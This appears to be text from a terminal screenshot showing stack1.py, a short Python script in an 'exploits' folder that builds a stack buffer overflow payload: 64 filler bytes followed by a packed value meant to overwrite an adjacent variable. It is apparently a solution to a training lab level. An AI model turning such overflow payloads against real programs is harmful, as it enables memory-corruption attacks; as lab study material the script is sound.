 user@phoenix-amd64: ~/exploits
GNU nano 2.7.4 File: stack1.py
#!/usr/bin/python
import sys
from struct import pack
win = 0x496c5962
buffer = "A" * 64
changeme = pack("I", win)
payload = buffer + changeme
sys.stdout.write(payload)